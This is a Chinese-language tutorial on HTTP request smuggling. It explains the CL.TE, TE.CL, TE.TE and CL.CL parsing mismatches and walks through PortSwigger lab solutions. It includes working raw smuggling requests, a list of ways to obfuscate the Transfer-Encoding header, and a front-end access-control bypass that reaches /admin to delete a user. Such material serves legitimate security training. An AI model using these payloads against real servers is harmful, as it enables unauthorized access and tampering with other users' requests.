0x00 参考 主要参考:HTTP Desync Attacks: Request Smuggling Reborn
实验环境:HTTP request smuggling
BurpSuite插件http-request-smuggler:https://github.com/portswigger/http-request-smuggler
推荐一些深入浅出的好文:
一篇文章带你读懂 HTTP Smuggling 攻击
协议层的攻击——HTTP请求走私
HRS扫描原理及实现:
流量夹带(HTTP Request Smuggling) 检测方案的实现
0x01 HRS简介 HRS全称Http Request Smuggling即HTTP请求走私。HTTP请求走私是一种干扰网站处理从一个或多个用户接收的HTTP请求序列的方式的技术,其允许攻击者绕过安全控制,获得对敏感数据的未经授权的访问,并直接危害其他应用程序用户。此外,还可以结合XSS、Web缓存中毒等深入利用。
HRS最早于2005年就被发现了,但因利用方式和危害影响所限被一直忽视。直至最近几年因为重视敏感信息的窃取以及利用新方法的提出才被重新提及。
0x02 漏洞原理 简单地说,HRS漏洞的根源在于前端服务器和后端服务器对HTTP请求解析存在二义性 。
漏洞场景

当今的Web应用程序经常在用户和最终应用程序逻辑之间使用HTTP服务器链,即用户将请求发送到前端服务器(有时称为负载均衡器或反向代理),此服务器将请求转发给一个或多个后端服务器。
当前端服务器将HTTP请求转发到后端服务器时,通常会通过相同的后端网络连接发送多个请求,因为这样做的效率和性能要高得多。协议非常简单:一个接一个地发送HTTP请求,接收服务器解析HTTP请求头,以确定一个请求的结束位置和下一个请求开始的位置:

在这种情况下,前端和后端服务器必须就请求之间的边界达成一致。否则,攻击者可能会发送由前端服务器和后端服务器不同解释的模糊请求:
在这里,攻击者将其前端请求的一部分由后端服务器解释为下一个请求的开始。它有效地优先于下一个请求,因此可能会干扰应用程序处理该请求的方式。这是一次请求走私攻击,可能会造成毁灭性的后果。
两个HTTP头字段 大多数HRS漏洞的出现是因为HTTP规范提供了两种不同的方法来指定请求的结束位置:
Content-Length(后面简称CL)
Transfer-Encoding(后面简称TE)
CL头很常见,它指定消息体的长度(以字节为单位),比如:
1 2 3 4 5 6 POST /search HTTP/1.1 Host: normal-website.com Content-Type: application/x-www-form-urlencoded Content-Length: 11 q=smuggling
TE头即传输编码标头,用于指定消息主体使用分组编码。这意味着消息体包含一个或多个数据块。每个块包含以字节为单位的块大小(以十六进制表示),后面是换行符,后面是块内容。消息以0大小的块结束。
chunk传输数据格式如下,其中size的值由16进制表示:
1 [chunk size][\r\n][chunk data][\r\n][chunk size][\r\n][chunk data][\r\n][chunk size = 0][\r\n][\r\n]
例如:
1 2 3 4 5 6 7 8 POST /search HTTP/1.1 Host: normal-website.com Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked b q=smuggling 0
注意:许多安全测试人员不知道可以在HTTP请求中使用TE的原因有二:
BurpSuite自动解压分组编码,使消息更易于查看和编辑;
浏览器通常不会在请求中使用TE,而且通常只在服务器响应中看到;
二义性造就HRS 如果一个HTTP请求包含了两个标注请求结束位置不一致的头字段会怎么样呢?

假设前端优先考虑第一个CL,后端优先考虑第二个CL。从后端角度看,TCP的流程可能是以下这样的:
在这个例子中,注入的“G”将攻击绿色用户的请求,他们可能会得到类似于“Unknown method GPOST”的响应。这就是因为前后端服务器对于HTTP请求的结束位置头字段解析的二义性导致的HRS问题。
而在现实中,双CL很少被使用,因为许多系统会明确地拒绝具有多个CL的请求。相反,我们将使用TE攻击系统,不过前提是使用RFC 2616规范。TE是HTTP1.1协议中定义的Web用户向服务器提交数据的一种方法,当服务器收到chunked编码方式的数据时会分配一个缓冲区存放之,如果提交的数据大小未知,客户端会以一个协商好的分块大小向服务器提交数据。
如果接收到的消息同时具有TE头字段和CL头字段,则必须忽略CL头字段。由于RFC 2616规范默许可以使用Transfer-Encoding: chunked和Content-Length处理请求,因此很少有服务器拒绝此类请求。
比如前端服务器支持CL,后端服务器支持TE,发送如下请求:
由于前端服务器不支持TE而后端服务器支持,从而导致”G”注入到了绿色用户的请求,使得HRS攻击成功。
同理,前端服务器支持TE,后端服务器支持CL的例子如下,只需将两个头结束位置的设置颠倒一下即可:
0x03 漏洞类型 CL.TE CL.TE即前端服务器使用Content-Length头,后端服务器是使用Transfer-Encoding头。
例子如下:
1 2 3 4 5 6 7 8 POST / HTTP/1.1 Host: vulnerable-website.com Content-Length: 13 Transfer-Encoding: chunked 0 SMUGGLED
前端服务器处理CL头并确定请求正文长度为13字节,直到“SMUGGLED”结束,并将此请求转发到后端服务器。但后端服务器处理TE头,因此将消息体视为使用分块编码。它按序处理数据块,但第一个块就为0\r\n\r\n数据块,因此处理终止,后续消息体“SMUGGLED”将不会被执行处理,后端服务器将这些字节视为序列中下一个请求的开始。此时,如果前端服务器继续向后端服务器转发请求,那么后端服务器下一个接收到的请求就会是:SMUGGLED+POST=SMUGGLEDPOST的请求方法,这样,后端服务器会返回响应:Unknown method SMUGGLEDPOST。
TE.CL TE.CL即前端服务器使用Transfer-Encoding头,后端服务器是使用Content-Length头。
例子如下:
1 2 3 4 5 6 7 8 POST / HTTP/1.1 Host: vulnerable-website.com Content-Length: 3 Transfer-Encoding: chunked 8 SMUGGLED 0
这种情况下,前端服务器支持TE,会将消息体视为分块编码方式,它处理第一个长度为8字节的数据块,内容是SMUGGLED,之后解析处理第二个块,它是0长度,因此解析终止。该请求转发到后端服务器之后,由于后端服务器采用CL,按照其中请求主体长度的3个字节,解析会执行到8之后的行开头,所以SMUGGLED及以下的内容就不会被处理,侯丹服务器会将余下内容视为请求序列中下一个请求的起始。
注意:要使用BurpSuite的Repeater发送此请求,首先需要转到Reperter菜单中确保未选中“UpdateContent-Length”选项。此外,还需要包含尾随序列0后面的\r\n\r\n。
TE.TE TE.TE即前端和后端服务器都支持采用Transfer-Encoding头,但其中一台服务器可以通过某种方式混淆报头,从而避免对其进行处理。从某种意义上还是CL.TE或TE.CL。
这里主要用到混淆TE头的技巧,包括但不限于如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Transfer-Encoding: xchunked Transfer-Encoding : chunked Transfer-Encoding: chunked Transfer-Encoding: x Transfer-Encoding:[tab]chunked [space]Transfer-Encoding: chunked X: X[\n]Transfer-Encoding: chunked Transfer-Encoding : chunked
例子如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 POST / HTTP/1.1 Host: vulnerable-website.com Content-Length: 4 Transfer-Encoding: chunked Transfer-encoding: cow 5c GPOST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 15 x=1 0
CL.CL 在RFC7230的第3.3.3节中的第四条中,规定当服务器收到的请求中包含两个Content-Length,而且两者的值不同时,需要返回400错误。
就这种情况而言,一般都是无法利用了。但是总有服务器不会严格的实现该规范,假设前端服务器和后端服务器在收到类似的请求时,都不会返回400错误,但是前端服务器按照第一个CL的值对请求进行处理,而后端服务器按照第二个CL的值进行处理,这样同样存在HRS漏洞,如前面漏洞原理中讲到的例子:
但是这种情况极其少见。
0x04 漏洞案例与组合拳 CL.TE Lab地址:https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
题目要求:本实验涉及前端服务器和后端服务器,并且前端服务器不支持TE。前端服务器拒绝未使用GET或POST方法的请求。要解决此问题,请向后端服务器走私一个请求,以便后端服务器处理的下一个请求似乎使用GPOST方法。
构造报文如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 POST / HTTP/1.1 Host: acf61f721e2f15be80da0791004a0040.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 6 Transfer-Encoding: chunked 0 G
发送两次即可成功得到GPOST错误响应:
这是因为前端服务器只认CL头,所以这个请求对于它来说是一个完整的请求,请求体的长度为6,也就是
当请求包经过前端服务器转发给后端服务器时,后端服务器只认TE头,当它读取到0\r\n\r\n时,认为已经读取到结尾了,但是剩下的字母G就被留在了缓冲区中,等待后续请求的到来。当我们重复发送请求后,发送的请求在后端服务器拼接成了类似下面这种请求,服务器在解析时当然会产生报错了:
1 2 3 GPOST / HTTP/1.1\r\n Host: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net\r\n ......
TE.CL Lab地址:https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
题目要求:本实验涉及前端服务器和后端服务器,后端服务器不支持TE。前端服务器拒绝未使用GET或POST方法的请求。要解决此问题,请向后端服务器走私一个请求,以便后端服务器处理的下一个请求似乎使用GPOST方法。
首先我们构造如下报文,注意0之后必须要有两个回车:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 POST / HTTP/1.1 Host: ac9a1f2d1e1f8046806d5ca1003d009c.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 3 Transfer-Encoding: chunked 1 G 0
发送两次之后得到的是“G0POST”而非“GPOST”:
要达到题目要求,那么我们修改下请求,中间再夹杂一个报文请求即可:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST / HTTP/1.1 Host: ac9a1f2d1e1f8046806d5ca1003d009c.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 4 Transfer-Encoding: chunked 12 GPOST / HTTP/1.1 0
注意,这里GPOST前面的12即是满足chunk格式的十六进制数,指明后面GPOST / HTTP/1.1\r\n的字节数即为0x12=18。
由于前端服务器处理TE头,当其读取到0\r\n\r\n时,认为是读取完毕了,此时这个请求对前端服务器来说是一个完整的请求,然后转发给后端服务器;后端服务器处理CL头,当它读取完12\r\n之后,就认为这个请求已经结束了,后面的数据就认为是另一个请求了,也就是:
1 2 3 4 GPOST / HTTP/1.1\r\n \r\n 0\r\n \r\n
发送两次报文即可成功报错:
TE.TE Lab地址:https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
题目要求:本实验涉及一个前端和后端服务器,两个服务器以不同的方式处理重复的HTTP请求标头。前端服务器拒绝未使用GET或POST方法的请求。要解决此问题,请向后端服务器走私一个请求,以便后端服务器处理的下一个请求似乎使用GPOST方法。
构造报文如下,经过多种混淆TE头的测试,如下这种形式可行:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 POST / HTTP/1.1 Host: ac201f121ec32767801f0d6a00ff0062.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 4 Transfer-Encoding: chunked Transfer-Encoding: x 12 GPOST / HTTP/1.1 0
这里混淆了TE头。前端服务器能够正常解析这个TE头,将0\r\n\r\n之前的内容都传递给后端服务器;而后端服务器并不能正常解析这个TE头,导致只能解析CL头获取得到请求体大小为4,即只获取了12\r\n的内容,而这之后的“GPOST”开头的内容则放到缓存中和下一个请求合并一起解析,从而成功导致GPOST请求失败。
发送两次报文即可成功报错:
绕过前端服务器的安全控制
在这个网络环境中,前端服务器负责实现安全控制,只有被允许的请求才能转发给后端服务器,而后端服务器无条件的相信前端服务器转发过来的全部请求,对每个请求都进行响应。因此我们可以利用HTTP请求走私,将无法访问的请求走私给后端服务器并获得响应。在这里有两个实验,分别是使用CL-TE和TE-CL绕过前端的访问控制。
CL.TE场景绕过 Lab地址:https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te
题目要求:本实验涉及前端服务器和后端服务器,并且前端服务器不支持TE。在/admin处有一个管理面板,但是前端服务器阻止对该面板的访问。要解决此问题,请将请求走私到访问管理面板并删除后端服务器的carlos用户。
先直接用CL.TE的构造报文,改下请求/admin接口即可:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 POST / HTTP/1.1 Host: aca61fa51f4feb1d80a80fd1006f007b.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 28 Transfer-Encoding: chunked 0 GET /admin HTTP/1.1
需要注意的一点是在这里,不需要我们对其他用户造成影响,因此走私过去的请求也必须是一个完整的请求,最后的两个\r\n不能丢弃。
发送两次,看到是向/admin接口访问了,但是返回说需要本地才能访问:
在前面构造的报文中添加Host: localhost头字段即可:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST / HTTP/1.1 Host: aca61fa51f4feb1d80a80fd1006f007b.web-security-academy.net User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 45 Transfer-Encoding: chunked 0 GET /admin HTTP/1.1 Host: localhost





发送两次,能成功访问/admin页面了,这里可看到carlos用户的信息及其删除的接口/admin/delete?username=carlos:
构造最终的报文访问该删除接口即可:
